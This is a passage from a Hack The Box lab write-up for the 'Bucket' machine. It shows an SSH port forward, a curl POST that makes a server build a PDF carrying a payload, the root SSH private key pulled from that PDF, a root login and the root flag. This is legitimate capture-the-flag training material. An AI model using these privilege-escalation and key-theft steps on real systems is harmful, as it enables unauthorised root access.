With the command below, I configured the port forward from 8000 to 8000 on the machine, so that I can access the web server on http://localhost:8000.
1
ssh -L 8000:127.0.0.1:8000 roy@10.10.10.212
Check if the port forwarding is functioning.
After creating the table and adding the payload, there is one action left; do the HTTP POST request with the data to create the PDF-file with the payload.
1
curl -X POST -d "action=get_alerts" http://127.0.0.1:8000/
The PDF-file is created! Now I can access this PDF-file and double-click on the ‘Paperclip’ to trigger the payload.

I got the private key from the user account root! I’ve copied the data and paste it in the file id_rsa. I’ve created a SSH session as root the this machine and grabbed the root flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
~$ ssh root@10.10.10.212 -i id_rsa
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-48-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Fri 13 Nov 2020 06:59:02 PM UTC

  System load:                      0.0
  Usage of /:                       39.8% of 19.56GB
  Memory usage:                     21%
  Swap usage:                       0%
  Processes:                        176
  Users logged in:                  1
  IPv4 address for br-bee97070fb20: 172.18.0.1
  IPv4 address for docker0:         172.17.0.1
  IPv4 address for ens160:          10.10.10.212
  IPv6 address for ens160:          dead:beef::250:56ff:feb9:27a1

 * Kubernetes 1.19 is out! Get it in one command with:

     sudo snap install microk8s --channel=1.19 --classic

   https://microk8s.io/ has docs and details.

91 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable


The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings


Last login: Fri Nov 13 18:42:02 2020 from 10.10.14.32
root@bucket:~# cat /root/root.txt
f2b07a754360702c91ba5f7638963b59
Thanks for reading my write-up! Did you like this write-up? Please consider spending a respect point, my Hack The Box profile: https://app.hackthebox.eu/profile/224856.